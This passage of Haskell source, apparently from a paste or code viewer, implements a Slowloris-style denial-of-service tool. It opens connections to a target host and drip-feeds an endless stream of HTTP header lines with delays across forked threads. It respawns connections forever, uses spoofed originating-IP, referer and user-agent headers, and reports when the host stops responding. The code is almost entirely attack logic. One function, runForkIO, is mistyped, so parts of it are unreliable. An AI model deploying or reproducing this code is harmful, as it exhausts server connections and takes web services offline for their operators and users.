 28
29 defaultUserAgent :: UserAgent
30 defaultUserAgent = "User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US))"
31
32 httpRequestLines :: HostName -> UserAgent -> [RequestLine]
33 httpRequestLines ho ua = req:h:a:acc:cycle randomHeaders
34   where req = "GET / HTTP/1.1\r\n"
35         h   = "Host: " ++ ho ++ "\r\n"
36         a   = "User-Agent: " ++ ua ++ "\r\n"
37         acc = "Accept: */*\r\n"
38
39 randomHeaders :: [RequestLine]
40 randomHeaders = [ "Accept-Encoding: *\r\n"
41                 , "Referer: http://google.com/\r\n"
42                 , "Content-Type: application/json\r\n"
43                 , "Cache-Control: no-cache\r\n"
44                 , "Pragma: no-cache\r\n"
45                 , "Connection: keep-alive\r\n"
46                 , "X-Remote-IP: *\r\n"
47                 , "X-Originating-IP: 127.0.0.1\r\n"
48                 ]
49
50 getHttpRequestLines :: REIO [RequestLine]
51 getHttpRequestLines = ask >>= (λe -> return $ httpRequestLines (host e) (agent e))
52
53 liftReaderIO :: (IO a -> IO b) -> REIO a -> REIO b
54 liftReaderIO io r = ask >>= liftIO ∘ io ∘ runReaderT r
55
56 runForkIO :: REIO () -> REIO ()
57 {- runForkIO r = ask >>= (\e -> liftIO (forkIO (runReaderT r e) >>= writeChan (threads e))) -}
58 runForkIO r = liftReaderIO forkIO
59
60 runConnect :: REIO Handle
61 runConnect = ask >>= (λe -> liftIO $ connectTo (host e) (port e))
62
63 sendLineAndSleep :: Handle -> RequestLine -> REIO ()
64 sendLineAndSleep h l = liftIO (hPutStr h l >> threadDelay interval)
65
66 handleReader :: Exception e => (e -> REIO a) -> REIO a -> REIO a
67 handleReader r c = ask >>= (λenv -> liftIO $ handle (λe -> runReaderT (r e) env) (runReaderT c env))
68
69 sendRequest :: Handle -> REIO ()
70 sendRequest h = do
71     ls <- getHttpRequestLines
72     handleReader (λ(SomeException _) -> return ()) $
73       forM_ ls $ λline ->
74         sendLineAndSleep h line
75
76 spawn :: REIO ()
77 spawn = do
78     h <- runConnect
79     runForkIO $ sendRequest h
80
81 startSpawning :: Env -> IO ()
82 startSpawning env =
83     forever (handle
84       (λ(SomeException _) -> do
85         putStrLn "Host no longer responds, sleeping..."
86         threadDelay (10 * interval))
87       (runReaderT spawn env))
88
1 change; after #1616  10:13:51